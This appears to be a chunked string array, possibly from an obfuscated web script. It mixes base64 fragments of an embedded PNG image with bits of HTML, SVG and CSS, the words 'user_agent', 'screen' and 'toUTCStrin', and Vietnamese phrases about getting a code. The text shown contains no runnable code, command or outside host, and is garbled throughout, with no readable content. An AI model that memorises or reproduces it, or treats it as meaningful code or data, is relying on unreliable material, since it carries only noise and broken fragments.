"/bpzql67N5", "LkQwjdRWxW", "+1TD9kp8Z+", "UFZuJOlmmD", "muFfb67yw2", "3E3Ovxks2t", "+qU08X27ZN", "ujm+3EvTRx", "NBS0X5t5r5", "OZtAUXMtcl", "Ik7Qv+5Wx4", "v6lXtm+Jek", "D/dkhP9yZ2", "+tXCtAwwMu", "UNIArmM6s/", "vHu/PgAAc4", "Ka4EzzbolM", "8b1tHugIKY", "/1HP3NFnCr", "jvkkvASUYL", "9XEUT7wwUz", "VphE6SO82v", "e6N9sPE/fS", "yTkyHNjEOZ", "Oz7crxYybW", "Fz+YNpnE6f", "gI9bFLmso2", "7qxD3AMA2A", "2GmDIRkt63", "5BKqEKYvN5", "wHGxjrYf/g", "juvXzxPb/z", "9fUzMPX3qL", "10Tp8qT1+c", "AuEgBADbws", "P9ypZnGHXh", "urWNYx3YsT", "ztHJEwN1yn", "j4nInK/QFn", "xL7/iHg4ln", "zD3MPYsw9z", "qrGPichN9F", "rGRrYHEY8+", "LCFzM+n4TN", "R0MaMbRWDc", "ADYtc8ff5J", "OXaYSqasJX", "vejmluLeQu", "tRg43VqaO6", "1Pci24eIe4", "aDZ8mtJkn1", "r19n3js5m0", "YXj2QtS291", "zX18879eD1", "Cwfnfrz/6G", "pkROlnm/S1", "ubcZ81/Fit", "mmfFL88Dcz", "M9/HjMAzgY", "1pkidt8tjm", "OpOZfF7Y2P", "7kVGWp1xiH", "I8JzuiQ1IR", "zNIm453MS9", "7hwHNNsOm5", "RD3tjiJe6W", "9UDxrQVzCK", "MKYm5asZOt", "YvG7PH2DyA", "9CmOS8eyVq", "A3AGBDwAAd", "SymU4bb87k", "VLYxwYocca", "6ISbVW5ZMI", "OFVmeRZ3nP", "93AMkLItLn", "yec+R3eOeQ", "d0fRpj1Cpn", "kbO28/OJ5y", "jP2ieRtAM+", "37sfrobLz7", "cUbQmYmGNm", "Q93Zlakbhn", "biXsAAPA1f", "13/BunmOjX", "kI+75fLrzf", "NdUzXyf5i0", "3L3kHtBGdP", "DZ1hD6J+Ft", "JCX+BJmZrW", "G6pTxeObar", "UqftDyxh6u", "p4ayaPztHJ", "wKm+2xKNeY", "J1SGTDfGXp", "QVWo50y+li", "Z8Rj9/nx7b", "J1O7VMOEzi", "U+QAAtsTDG", "kPGDncK+57", "zMo39mNuKT", "fFp+/nd/W/", "nnsTE3BODG", "Ub/Df7TWEu", "147.16C294", "tq6Cr1HKmX", "NeES4xMfdE", "6fK1GqRYpy", "GAEA9slnPQ", "9yLEvcAALg", "Yzm8cq2M7p", "xoRtwj7vkg", "8AgDPw0AsA", "biXpq4BwA5", "CnMvzYxPhr", "5dga0jAbMN", "xbrVKvk+Vt", "Cpr/cK/Dd9", "R9Yze0ZEkJ", "Yv1l6GyyVn", "AUVMOD4F7Z", "1JnI1Nc/zX", "GHXGpn+yHR", "AMAph2QAAO", "GftF8zaAZs", "6CqQ03o3EB", "AyUAANyJT3", "cTlAKcW1+E", "mtnMS93Tn6", "T3Ktv1vfmb", "/7eDQCYxoM", "kDcS5qIe8L", "fLdfmiLn+i", "Lmj/8rf5MP", "BIYe69Vu65", "f+0c/+7MtW", "ypnXgkEc7r", "LeupviXn1z", "nJO5ZrNOcx", "qGdG6GSZ97", "sudlekpZc3", "AAMAh3CLuL", "43HswXTdQ3", "9L2cfOcRuH", "ZIp68LY2ae", "iXsFiHurnc", "VNPJ9uczQo", "TDo21b5LeF", "OrmVB8PsF3", "bK67MpTpWJ", "S+M3N+I0SI", "ORt5BP3Ool", "BNO73ErV/B", "j5dh3s6pv7", "EYo06nbw5x", "bTJZylzGZi", "9GTn0r1rvi", "17MfPojH5n", "d1sJ+6liXs", "AARHnRBAAA", "w7qVnwYsCl", "uYe5J3ZYz8", "uYB57GIjPU", "Kdl9sZenaw", "hkVvzDvjVN", "x9PRow7b0F", "Mp1ZP+Ncw5", "bc3jGdGMuE", "+pkr4lSZjx", "R6R6TLE/Ij", "QDgP3xwRvg", "FOIfP+FvbT", "vwdQeDbqDF", "wdyMpMeX02", "iHtmI3EPAD", "9zW61tmOeQ", "XW6ma38JMG", "0vGZpJNlns", "s0ZHZKaQNx", "9/BNzjWV6j", "Pa+893PuYA", "kDuI4JVuSI", "2w/bX9xbiH", "wSQuVmJ5Pv", "mzB1x6Mwdl", "qYfsnPjP2i", "D5YCgi5Y6j", "wYatyBl8ap", "H8+zxHrFjK", "/lencQ9j5m", "/SNzL7d1tL", "BgAADms08o", "k7hH3KtB3P", "uq9Ywy0TwI", "zhzea7iXvx", "C09c7JRvop", "cG50S90qb7", "5HmHuYeyoK", "3OC6ttinvi", "eHZWfBd3m3", "eYEve6N9sP", "AAJyTuiXvP", "TuJeaWI7J3", "XMCJ0s8/4W", "NCkY+4Z3US", "OZer7rw1iN", "iw21b7D26E", "7YeJeelPcq", "HafbjPoeBn", "qq6o5j1V/e", "jvZjqntlVK", "nM1M/Fw7O/", "FkxtuBmNC5", "IuUytQdj8L", "SYy9bVfM9+", "NkHcE/cixD", "GPZeuWsHez", "uU2xb2WK6O", "g8cuK48K7L", "9yam8PNtJ3", "FeaOIC4N8t", "RvIt8xL2Ei", "w0tDFjW8Wg", "hOlmm7fVAV", "U9fW6O37xG", "DwhxM1wEve", "Ice+QcW8h8", "xYiHwAAwGV", "glZG4mHZ9J", "qf+mQ/nQmd", "62odpeKo9C", "Il7a53EPd1", "zhBACAzfOZ", "7xH1jN7RkS", "OcQBC", "JB00EKYY/G", "jcewzzzwmQ", "4V5rYzknc0", "2JrQfhny3y", "wM993oLmc5", "PLrEMV3kQp", "JumkS/Dr/p", "L3dOfosOwk", "8I092qAhH9", "c4p7ZSNwDg", "3ZM7TslrQi", "rbPb1Ofwdq", "HLuHdmRpsv", "fvinFuMs38", "CZmbScdnkk", "h7WjihbFTn", "GfeuPloBw8", "O8kmcCE2lM", "hX3xwn7gEA", "04gen4VNPL", "L2Jsy1y3vF", "43b1Pcq28W", "3LM7iXu68+", "Yh7klN5eba", "o5VUw6NtW+", "lZhpcj34oU", "T5JjMhM4nV", "t7olLhX2mw", "LOs39g1T/z", "y/Jgg+uCWZ", "5WuiVPlyev", "l/yM2O/901", "DW5iv4AAB2", "rVOpfLcpl+", "Wtr9PZ94rG", "3Jl8h6nrXm", "Qcy8ApjWJS", "3bzPdpzsYz", "ANOM88hH3w", "AgOfc+9UBA", "OYDo+1fQyM", "3Hmap82Jmx", "b8fhSNw7du", "Wqa9YG7oO9", "KjRGhhDD3X", "4MIMLkXVRj", "1B2Pwthdxb", "HdC9OYDo+1", "bdUdyLbop7", "5h3hunytTq", "zzkDGCRjnO", "KNm/O2Fih3", "div>\n     ", "AUopdExDxG", "AA6vN/KJe+", "DrjEPfMRuI", "Pd15d2iXk7", "n25zNCg1E4", "AAALAQinzE", "TZXK9SFJnI", "E08xCxm2d2", "Thzv+I1fPe", "w9wTO6xnYu", "3/4d1yHffV", "gWxFzPx/ll", "XU4l7iUh7n", "DF1PffwWJW", "Jmk+T/XeQ7", "v/y1f8AY2O", "k6VWX9tJ+I", "Z947OZtAUV", "1JjL19U8z3", "+5+tkmbr0Z", "EZCNQ", "iLiOJ2S9pC", "tndkxmGj7V", "vx/qOfuSJO", "7738rP8kn7", "qZf8jNjv2j", "tdTeu2z6sw", "G3LRkJVuXM", "Hp+FTTy8xM", "oTc882+Qim", "eAz02/xzGv", "W5K454W4B+", "6669r4lR58", "CBwxxn7lf0", "cSiR5h7w+J", "mvo9ZnkEys", "wO1y6AcAAN", "GvcWIh8AMI", "5+5Ik6V+fg", "jYFPkAAADW", "+op8ol7SeI", "XudW+2Hybu", "ao0F30MKY0", "YcytT3XxvE", "+3Hftw7HwA", "KeDxz7dZPJ", "0+9MHp2jky", "U5l6aGZ8Mc", "<pattern i", "xKmZIGQ6S/", "4LmCviVJn1", "NB2qAgxD3x", "fu1Tf7iHtp", "3TpWp1aVmG", "Dm2eM9YsdS", "fsvPPPej7L", "7VIO75fK9O", "m3L0uLcQ+Q", "LMyMff2MTH", "i2q6JR7C/d", "Sm+JefbPjQ", "XlQBAM5FPn", '_647_11" w', "euYmHs1XrK", "1o18Xy6bTz", "h7CRNxT5jY", "H/Pg8cuK48", "xpd8tjcjKk", "AxDDy3b4qf", "ffwhJh9CCK", "y+XxTpNPXh", "Kb/YR99LEP", "3QGM9/qcO+", "ifGbKmul3J", "ANg5cU/cix", "sW9zDJ7peJ", "qgBx23AAAC", "ZCZ1PqnyqY", "C19frzptoj", "oYWLu1ZmXw", "YiHwAckw/w", "fkE32WP1p6", "NyTb/BcXWF", "993oLmc501", "r9Vr8ZOOiT", "v4oWAEAoJc", "gOGY+3JMR/", "aJ+8ZuaMmS", "2Lu1ZmYe/u", "zQEAAMABPE", "wuRDwCAM/H", "HO4JRi/mNj", "fq9fiJx0Te", "2sD/EzXAS9", "qJKth+iU/M", "yIGmD", "+Le4A3zNwt", "T5lZdoZXI+", "8W9+o0iHwD", "4d2uUk7unO", "O6YrNAJ2wM", "MrDva/HOeR", "NblyE2xUyr", "ypPX5x1Msy", "XmpaT/2/82", "m7PUg3VJHM", "PpomabzqU/", "T3BP3ssS9N", "MvR6KcQ5i1", "bd4h95MmaW", "YPYTQkqzwQ", "5rcwUwZCst", "OgAAuOgh8o", "CtNHEDcm+U", "eZiTi0Jpv1", "0Nzr169+of", "uGd3Evdq1m", "yStSy91Zn+", "S12Rinyqxh", "aa+cPrUY6U", "/wfggAALAT", "39Q54Jrgol", "/yPWfAf8H3", "N2wKKmHB8O", "bKu4f+5PZ6", "U0iv2lm6tU", "YXGZm/bq3I", "3qfE/c998A", "zTnaPDspO4", "zlwLXSWr03", "QANs0/NwDA", "YTQmXhBIIR", "Xz3r/+Gv7c", "JewAPgosVA", "kGz3Q8SGPa", "hHngaSwyQx", "tinu1zT7iX", "RD4AAABSvG", "UmibkDWZkp", "cnIccGAovH", "NNVJ3LMt3s", "Nzr1feEhfm", "yM2O/aN4G0", "ADcgOXIJ+5", "JGDFwAAnPH", "c9N/n4lOjp", "1L1TXHv4uW", "lra/T2feKx", "PYl5PWKDwW", "7AJCDixsA4", "yAQDr8vABw", "dpuV+5tmjh", "1LpflMv1Sn", "/W9+Ztinv1", "85V6e7+f9m", "AMDhiHviXo", "YsxZB0kVKZ", "85n9PP36bF", "3Esz45Nh7r", "dLEdk7inu4", "y4FrozG998", "+BGZ+sj6nV", "PS13dXbGo3", "mQlvXesFvt", "vYIQQGi7MP", "xD3AADg88C", "6Z/8iTYzuC", "4l7AABQ5uA", "e/bJQMnG5n", "Y5wqs4YtP7", "SMQSMjeTjs", "JKXGve7P9M", "PU6Ms5EpUe", "zgmALh2glw", "OiEn1gs9Mv", "5X2D//7/zi", "+pqs1zwOQd", "uc0rXpPner", "l29ePlOce8", "4hdnfB7GdK", "bXox9K1MY4", "XI3HvriTsq", "QahwC", "BdeFPcAAHb", "Kex0zcW+sk", "aGYcy9f3XB", "Ru3lmx2Sm4", "qeQCY0ipvZ", "y6HtkaN08k", "iyrwtKMlow", "s0FnMxPtnE", "SEPe8zpvJx", "XGJgQmRT4g", "cYAAAAd6I9", "8JhFBZmHuY", "raffic-but", "pDFiZ9NpN0", "Ji7tkmH8H0", "LPCByAAAAA", "zhDNVqeOJ/", "DnKfEvYXO0", "MYQ+/lf/VX", "QAO4CAEAJv", "O9Ool7HjNx", "eqG8Qe5mnP", "70QysT7kQ1", "NybT7g3A/i", "KOD/erhUyb", "cS9pIu4JE9", "zPtb2NR3f+", "wML6JfMS9l", "nOVMf7lX4L", "W6+9l7AXBG", "0ncI+55Ie6", "t285wT2vPH", "O2xT3Wq6Mb", "f4lGnMZ55D", "R98S9CHFP3", "MPWyISGoc0", "ftquhmH3Ev", "oFj3qoDU9N", "FiHviXmJK3", "wPPiQAQAAg", "b5i/Ke5FN8", "vRNca+wKe7", "xTbOxcGsfU", "O9xDznYFa5", "m+Jey5XRzX", "WTYxFp4q7I", "nvytRg43Vq", "7NvV55S1yY", "LACOzft3bk", "+KewAAsC0H", "WT7ZjaXinV", "nRYwjzwNBa", "vc5avTfe5u", "PzwhtEPgAA", "hQehuLzFCH", "vTNPca9h9/", "qMFlZj5+hE", "ugsZuL9s4j", "OKz0KdZqYs", "W9hpgyEZLe", "rH/6vd81VJ", "Ke7kytSNyz", "qYs5dga0jA", "JteLJHUmMv", "Q5wz3Z5i2Y", "ZrXO7RMMcO", "4mKndH02Dl", "B14ap8KMbz", "65mZh7NV6y", "z11/XxKny5", "pa+i8gHAHB", "/00+ca/45M", "zYS9wAAPjC", "xzO0CTi3hQ", "4pnX+mWKeX", "+P7QZm2Yln", "sVPXQyRpev", "E3MPcEzusZ", 't x="-72.8', "FcQ8AYKLX/", "3DGGczUz8X", "l/r67opN7c", "cuqt1QqmPl", "a5BRQyzRmh", "3tK3xL365t", "YmoHRnAjND", "V6zhlglgRu", "NIW6GM3xH+", "bY7BMx0P0p", "s4bUDDX6mS", "QPGxoLNPeT", "kBWZsrrsyl", "kmT6s+6aVM", "+HQ3AUzKn5", "X3cLY28bE2", "kJWZ8vpsil", "AC88E3kI+6", "zWbpOlsntQ", "TSp9cIBSHy", "6WYd7rcIzs", "mbZt24ZE+9", "xEc/USA3UK", "qzD3hueevE", "We6Q+4fL8l", "+6kTE0rK0L", "7GUzRtLXWu", "NwUAgA/Ofe", "7Xm9gkmN7p", "QmQ+I0z4Xd", "03rYypa2v0", "kzMfdEfYPY", "cTqtZa+v4d", "Zx3iHgDshz", "tPN4uKmebY", "TpZpiaVPjh", "9XEgCALRH3", "screen", "4zJh9CCNXF", "e54XVNsW9Y", "9 147.16C2", "TRxDwA4Goc", "955DvjI6j9", "ybyiXu72xT", "y9DDMJ3jZb", "5tDVqnE6We", "f0c/fp8c2c", "AA9sdnvQEA", "R+nyAcA9PD", "yburXUS93R", "y9ZUzMvToT", "p7AADAbXDA", "h3hunytRqk", "mXfhaCZ8/L", "2BWm1cyU2v", "wzCd42W6Bb", "oIcyx+MReG", "Y1Hd/5w0om", "L/gu+h9sO/", "Tc8/KxNzbx", "zL06M9HQws", "yw2qa4J+49", "D3AMA2A1vm", "NPUzZbXlE/", "53k2vsKwud", "/vo55pmKQM", "EPZszOiQ1g", "efllxeuiG3", "ABu1kdvIp+", "qkz9vGmKs1", "pfmPfGqTK1", "wzG4l7APBY", "iv4AAB2SNw", "9ton73BC4b", "YXIBwCQ4aE", "v/s4bUDDX6", "EvcSUuNe92", "uU9xruTK62", "QzrSaZTF06", "ug6+m6ntE/", "9xLDY5siHw", "DFsaEvjufE", 'vg-us" id=', "ZlrXpjtPr3", "6QmONO8WyI", "Y6W3i7pqOZ", "p7PVG4vMUI", "TMenml5mZr", "zBxz+Ik7ul", "k7iH3gjLmp", "y+LeupviXn", "9hJO418ZJ3", "Vp25JYl7Xo", "m6ufCwbkf7", "DHPId8ZqiF", "BD6njD3Xiv", "Ks3zn9iHYo", "KMY5iFkPZU", "yXBC1zKllM", "P3S5mbjYKV", "d2uUk7unO1", "t/N6yseKe7", "cE1WvlAWCz", "zg093rlLXF", "MQ93RmaRNz", "+WUTsJHfrO", "vW+xDqTGby", "vsc/qoOPyB", "WJm4J+5FiH", "Tc5ViKfZ7i", "mjh052EfaV", "WlBMfMQzNa", "cSVrWOaHJO", "7nwuimeXaX", "udEvdKm+0H", "j35fLDA1K7", "Q9fyQcAACv", "H2YPzb/tXP", "user_agent", "Tuj5LD5v2O", "9xj7hXX3qr", "RmhoEVSyXR", "QAIBdEffEv", "z/NZhgAA7N", "/WnomPeOZ3", "YtPBOYSGPa", "j/OgR0NmBq", "pb6+u2JTu3", "7XOS3X5gPO", "kICSn3cWsX", "Zh7gHAGvhz", "T31El03+aW", "EAwLE4wAMA", "E2JSveAz02", "fkv2zPJ1m3", "CnFA3FY2Om", "iGdqpLo3tT", "OIl79aW3Oo", "v9ErGKux3/", "j+IAQCw8Jl", "m5V2cmGlqY", "TNvOgLrUU5", "VO6PpsHrrP", "I3EPpsEvFg", "ACcn7ol7Ee", "4X6RQzrwVz", "D/Wvet0yI3", "Uebs8hqmve", "hU9yrb14cE", "91CJ8SkesF", "S019/TRJzB", "tf1FpLMJU3", "nClPKGqWfO", "AAAAJ+cbyI", "74l6EuCfuJ", "9yPsu9C0Mx", "MnZdF9d+cx", "feGJi52B3+", "7zUywIkeca", "DnDPdnmLZj", "Dgs73THqjb", "hIk9nMQ9i3", "5Iwl8rXROn", "feEiT2cxD2", "Xox9K1MY4V", "AAAEzXFPnE", "ub6tjdV5fh", "mHslZnwyzD", "jtWfiQ888h", "dAS2jAfP8m", "fl4+tXC/F/", "s0doz8bFnn", "LjLQ64xD3z", "wLcaa+cPrU", "XM07i1EPgA", "9KuFaRlgZN", "AtuMwDgAAc", "HJtP8N03xS", "Q+gOVygAAC", "1TfHiXsAQB", "QYupr5E/Fq", "P1p6Jj1jmn", "7inO1MrEve", "3pbPXGIjPU", "C6b2aNAdtD", "JIxH7+hPEU", "U933h3a5ST", "ht/5xG+K+o", "3P6Pr38Uvb", "pEfmYUEZYq", "W8LO/Hvybf", "2XaewtCnZp", "bKD0J7ORN3", "8kNP5lVwP6", "5Epr72I4j2", "Nt0wAM0Iny", "jN/9b//959", "5f50WMI88D", "ggoAABxaIu", "PjpMXId7Oq", 'inance" ma', "8vbe3neYa3", "SsTc28fE3N", "yXuiXsR4p6", "ADoNF/HnAI", "/RsavZm5dZ", "yHyAcB5+KA", "base64,iVB", "AAI7xUAgAA", "7RAvYIQQGi", "ZX49vHoRzu", "3bW5JMO0Xy", "Xvdl+mLiX3", "2JSvWDJFCK", "tviQvz3jhV", "KdLNPQkiUl", "LztFh2VnwX", "AcJU3OAAAA", "nTXTD7mRIH", "5P1GUda3fA", "9OcEUqav3V", "hIdOs1L45j", "TP2sOTj3D5", "ASURBVHVKT", "YzYv8l7j83", "iMYepkRrou", "QTuRzgTH7F", " để lấy mã", "topBuT8dFi", "apMrRYpxtn", "DBdcEsz3KH", "m40c4NPd65", "ePMCAIDt/O", "ES21QFqZqb", "rOus/vDN0t", "03rKV4ny5x", "MoG4JzmJe7", "w5xz2wk7gF", "QAArELcE/c", "xHmHuaeA4W", "GocXAACmW4", "a3WyTK4XSe", "mXwtxbxsTc", "dCSJSX0YBr", "PiXvdm+2Hi", "Z7bLsA3flc", "mIgvz", "jM8ibhndxL", "pjp9puPmJx", "dlJ3FPmVl2", "QNyb5STuEf", "YTYpdscWb6", "970+/F13db", "pu54FMbuKp", "S0u5j1696G", "p1SLFOBuZE", "3iZUEZYqJN", "EM3xE+IXDd", "Z/ratO5xnd", "MvTrzUph7y", "E0/vo55pmz", "ROzmmR2TmY", "XWsOWH9lCY", "WTG2qsljEF", "P3UpsXB8S9", "O1r9bO+OFW", "InaSu3Wd4R", "AMBavIACAA", "yXKZfShPft", "cK222HyTu5", "Z7Y0f7bv5E", "71j//hP5gv", "jBZWY+foRD", "ek5MhzYxDm", "+k5D56qUq5", "PfGqTK1WqQ", "TeziJexbn6", "kWnzrphI3H", "MAnPvgzD5E", "CaPHwCALsg", "a0hXUj35fL", "QQek2xuSP0", "Mbe3n72Z3/", "lanWpmQbXo", "e+FFcQ8AYK", "RDGxNzD3NP", "xbVtFI9+Xy", "Dlh7aN6Str", "VneDXins9J", "A2D+HdgAAg", "hE6WuXRX69", "d5UAAgQtwT", "yp5bNdNp4c", "tlPZ0Lnkyq", "/Njj30Pf8u", "yYfQvcUCfj", "SAJ1Hlzimt", "0L2JDRCggz", "ncxL3LM7RY", "vVXj3kLkAw", "58pcRAzrwC", "1ODjdepoQ0", "cU/cyxL30s", "UwZL575Jz/", "SBwAAvETcO", "nQlO5I0JIx", "fIhhNDrig0", "EvcDLxD3Hs", "haxsve7BZM", "+UBYLNM+OX", "mfL6bIpTZW", "6a4FyTuAQC", "NZoDHkFknp", "6XV+sTYFZb", "r170NuZde1", "  <svg cla", "tzdFh2EveU", "emhmfDHPPz", "Z5p3S2SCVT", "ByCQAAbNLR", "VtTLAiR5xr", "VBDm3mvlnr", "KzwtcZ4c19", "iếp tục lấ", "FPgBgCzyQA", "8AAAAx+NFD", "AkVm/7m3Iv", "dnBoBrql62", "UuAcAAH0co", "mL6pTTxfbt", "S97o32w9r3", "PFX+ysO9oH", "X3Q5tDVqnE", "4V9/suLDKp", "ElPiXvdm+2", "uWcR5h7mng", "rC9Olem/Aw", "2WR10XP5g2", "TIZMw914r9", "DGtF0VdKVa", "XzH6mxEHMv", "orNRJ0s04d", "qcUD8RhYac", "exHinriXmB", "+yXEv/deHi", "qTGTq659mv", "JUmY8f4dDc", "kzy87wasQ9", "osQ9AACocZ", "675kX0Z9RY", "FTMhCS0+5i", "iw7C77Lu4W", "YjcQ8s8EsE", "10LgGSlAxn", "SBkKy2yTm9", "n+DKlT15U4", "mcxD3dmVqR", "xmSeyAJf61", "VWduSeKeF+", "fvE4/dvC2g", "ihAz7y8iZI", "k128BVMbbk", "amTLJCFqWS", "z3IdSZzOTz", "pljIQkt0mM", "g3n2eI/YsR", "wAAIABJREF", "t+QuzG1sqn", "1Z6Ljz37p/", "DJLrq2v4h0", "weyMlNen01", "ogo-path-u", "oZXI+7ZncS", "0CKZj0rksX", "3DsAAAMDuj", "axm3oHPBNc", "GFMK+EnjoZ", "9ShxPTXX5P", "CRBycAmEjc", "k8jmYeInbz", "Z5fwub+u7v", "PQ++o25p/w", 'Jggg=="/>\n', "97m7Y9Sb8x", "Tu6c7wJOKe", "PftKySSF/l", "GTXXRtfxHp", "Ft4AYe4Nzz", "AGfmM4cAuA", "MfesTMy9fU", "3Exc7JSuT2", "9s5G4BwAt4", "cEZHZKaUIx", "33EvTRxDwA", "+rYpbw1U3I", "TjphY7jvRn", "THxp3N9TSz", "JNl+rDum1b", "N8tJ3NOd4U", "h7mHuWYS5h", "-image-pos", "6mSviVJmPH", "VOeJ8Zkp4a", "BsewgBgRz7", "55to8KcaM6", "qyVym4YJas", "YyburXUS93", "1y79dPJMu3", "kKdZqbs64K", "Ye5h7DhTmX", "4PVR23h3a5", "/+uiZOlSev", "UESYe5h7Fm", "U5TSbVOrpi", "Ju4ZIe4BwD", "lSZjx/h0Nz", "mN/Hee0vkP", "qjGPycue4V", "c0PSQumNlV", "uFvcWIh8AA", "LgcEXbTUeZ", "flgAAAPChe", "+sTwm15Mjd", "9+1wYzaSAo", "mVCD0i0H5I", "QihgPgnOTH", "cuqt1wqnkC", "5FmHuYew4U", "3XtJFC2G64", "TMy9Gi/Z0M", "73PivuceeC", "5pbYZ772Lz", "YVC/4zPRbP", "+OMW9Jy/5S", "3Xo3C7RMOn", "tuBmNC5hj8", "qFPE+ZfLS2", "oXMMfiUyed", "LMOJSp7782", "5P8xaeCUyk", "nduFKYktiE", "54UdwDAJjE", "Kn1wgFIfLd", "gZzsEZS87Q", "AAuEEffPe7", "2qa413JldL", "tgus+mVGMe", "3bxFkxtuBm", "UbGZqJNl+r", "zGm4xvH49i", "UncU2aWneH", "YWpf6+u6KT", "0FZ9rd8pic", "GOYjgcg7/h", "n7fVKgmnfL", "GpCcS9pIm4", "TuAMvltYzb", "UYmNJKYk7Y", "UZrwiXmJh7", "gLrUU5u1sN", "iU+9NhCfPA", "c075H7SJK1", "FEPSRUpl6o", "S9xOEOzuP1", "aRVo/7BObe", "Ut/Ngu4Yp5", "fuAQB9vMgD", "MS93SnZQJx", "Yx7PZhOdL5", "IiOtzjjEPb", "MPcU1GYeyV", "CAafzkT2/+", "9JOlnmOdyT", "dl+mLiX3hT", "8Uzr/XLFPP", "XklM7U23XH", "f4Cxsd+23/", "Nq8Q+61JmX", "Rp0By2MuWn", "dyArM+X12R", "feQMK5lqdL", "qxPjfazSGh", "b9tZ2IcwDT", "WETJtbHpOT", "AwD45wAIAA", "rb44T9wCAd", "jceDf/ET/r", "vzuLdEJM2d", "zZndEhqAnE", "ibmXo2XbGh", "93LEvfCiuA", "lkapdqmNDZ", "H6JT8z9nvf", "Czv/lr+flW", "LP4Z7s4i2Y", "IHZT74Bngo", "PMQsZtndkx", "Hee0vkP93J", "pD3yiXtL3x", "6ttinvi3uA", "7uDv9Q99PE", "Z2V6Slnzcz", "9capMrRYpx", "TJmltfq8Jk", "QmHvDc0++w", "EPAGCMhykA", "4l6UuAcAAH", "Fxwtx7rdxz", "JQ0AAA5O3B", "l/yM2O/aN4", "6hY6ISbVW5", "DvjM8w/3Qn", "cxD3zEbiHk", "75WNvcuBa6", "cT93putYdN", "XUj35fLtum", "Q4NSO+lkmg", "9CzYUiGWO2", "7OY+H7LMaz", "-size: 48p", "PccKMy9NDM", "vP/qZK+JUm", "Wgrzdjab6v", "N3jB/U9yLb", "eyn8x5hZ04", "TR+fo5ImBO", "2xnuaS1vuP", "vrEPcAAJ4E", "CFw3M63O4W", "Ozv14/9HPX", "vd0Z2gScc/", "V1b8AMHkCj", "qKcQ5haj7O", "6J1Tp9XRgj", "TuKe7kytSN", "dre4oC4N31", "Yl7ujO1InH", "7g5IuZynTX", "hQWjpu0Ur5", "EXlts8gh9Y", "5y+bVOmU8j", "uYc5wT2CBT", "lfEuP7r/2v", "zcT0/y4pUe", "4mTC3SyTLp", "G/shpYsKaE", "TYp7SeIeAA", "DnEPAAA+Hn", "5PmYEnglMp", "TMzaTjM0kn", "8V+7eI1pqg", "giLkyOYd8Z", "XCDUrSzMyE", "PSdyzWKc5i", "+miTmDmRlp", "JhcQeZLN7C", "ABGOWgDAAB", "HS/CAAAFX/", "TEzz+EeOS6", "lZdoZXI+75", "kADqLmPpea", "sR4tjO35x9", "u/cPgQblDE", "1IIMZ/udJM", "Ne72XVHcS+", "ca9gU93a3K", "B6fhU08vMT", "AAA5O3BP3E", "9wDAICPzff", "p7tU3Oy6ss", "MK5Wz72Jge", "wgFIfLdN0P", "2QDdCezEdG", "Ecqk4xNLHM", "N5LeY4d472", "QOQHQpQP0s", "xfPIJ+5lby", "EMIof1iI0Z", "lan4LM2UgJ", "bop762+KfA", "8jtPIR9xLm", "bPrjuJedFP", "yJuZenYm5t", "iFsu01So+J", "sQ9cS8xJe5", "/PIJ+6Je6V", "8cvOUn7vl8", "toUTCStrin", "vx8uPeLei7", "AEN9EPvGT7", "1bxr2FyAcA", "BPz48eUP9u", "RJ0sU7gDI4", "active", "afELskNcGZ", "3PGbi3lonc", "EdtAim+ZIa", "OIcwNR9nSO", "McO9J9v8Qc", "8cJ+4BAE+8", "Dx3THJtP8N", "Lu7ta/NqPC", "II3VVs4Ai9", "zWL1NMnqdn", "zeSa4KJQ5w", "QmH0IIoTuI", "s+AGCyRVkv", "wfXohxK1MU", "ZIe4BwD1cz", "E+8MFM4U7c", "yLe6G9V21/", "ibmXp15Kcy", "pq4BwA5XlQ", "IyWl3MevXx", "l2opm2TdvC", "TuKc7R4dlJ", "UThzv+I1fP", "WqQYZyPTf/", "x/U+QDAID9", "QV+s3HTqvV", "iMYO4vIrgS", "MwYRGEnPS8", "jv93qPnCTT", "VkvnQDSwkh", "e2UjcA4D28", "HgAAfHz4UA", "UM23FskBnM", "iblnZWLu7W", "7vRA3CPuDU", "nMB0fKrpZW", "alTHfB7GdK", "eprhnsam+F", "wDAAD4Bj4U", "0HcMxuJewA", "Kk7mD/4oz+", "fKyCgAAnEZ", "Na2sCJ0TAF", "Nzy7+b4/8Z", "Vl2hlcj7vm", "/mVuFck7uX", "CiphwfAraO", "ADALyVzygC", "nM0KDUTjqZ", "lxT9yLEPfE", "wiqb4l59s7", "D3HCjMvTQz", "Wqua3MFMGQ", "zOHMQ9s5G4", "V9sTYFZrV5", "Z5f3rb/C11", "hjYm5h7mnt", "i2sG7k+zLQ", "HflJPLtLu7", "9rykmz9Mzp", "MfPwIh+Yum", "CY0k5tgZgD", "zusZ2LuWZm", "gZcaqdaseg", "2XrYv3zL//", "2030s3P/Sj", "DAIC2fDfyE", "+dIgQGcTpu", "2glnoezKTz", "9i3Wak7g3G", "HZWfBd3m3s", "8VJBCLUKcw", "iujm+3EvTR", "852t9AySEf", "zMPX3q3cx/", "z20XYNCr+w", "h4AAAAAAAD", "eZy+78V+QB", "QdwT96LEvS", "E9+3SwZONj", "l6aGZ8Mc8/", "1sEkzvdCQT", "iHwAA8JAXB", "PIR9wLvEzc", "AYAAAAHfHV", "tzBTBkKy21", "ewDAbA4bAA", "D28CYFAADL", "X6jpMtZyvS", "fKPVf7MMbZ", "bJF2lljP9U", "AIAQMxJ5BP", "HAAApHq4BA", "WI3z+yYzDR", "DomWJEjzjV", "2XFhlU9yrb", "ibknBhFkYv", "l7iUh7nmdN", "x7RUguklZl", "sdV7MvB4RY", "FywQh1CLMP", "QblDHHzqCJ", "ur5YmwKz2r", "D3AACeAG+q", "nzCw7w6sR9", "2Y0NlUxy7l", "cxD2LdZqTu", "U5LvdNmkZU", "Je+JehLgn7", "mfc6padO7G", "cEZb5BP3sr", "LNGaGgRVLJ", "HuiXtNV7Zt", "ABJREFUiXt", "eXrA75zuPd", "OcTOcgzOWn", "EPd15d2iXk", "h4TnNEhqQn", "O3RoDtoYcx", "v1WvykYyKP", "qyDDOTqwUa", "xb2rFy/fKe", "Yp79c3iTVM", "49ZTPjdWaQ", "2+s8S97O3E", "oh5A6mZ0lI", "n3ka+IeLez", "PuLfFSdwrT", "nnsTE3BODW", "VkLhncRL3d", "Nb2GmDIRkt", "nTwzUKePxz", "LYd82wucro", "l+mLiX3hT3", "/erhUybWy4", "HcRr7bGwH7", "PcSwy3bYp8", "mebdEJliVI", "7dGgO2hhzE", "LA+rAMAhiX", "90Lt3jMAAA", "+Fjb13d95A", "/d661zCpC8", "EhrejmSnRA", "g7ol7EeKeu", "eWIrJ3FPd9", "7bBj7izdNW", "jLPO05LM4Y", "TtC/z4XRjM", "xqN64UpiQ2", "n08IR985nN", 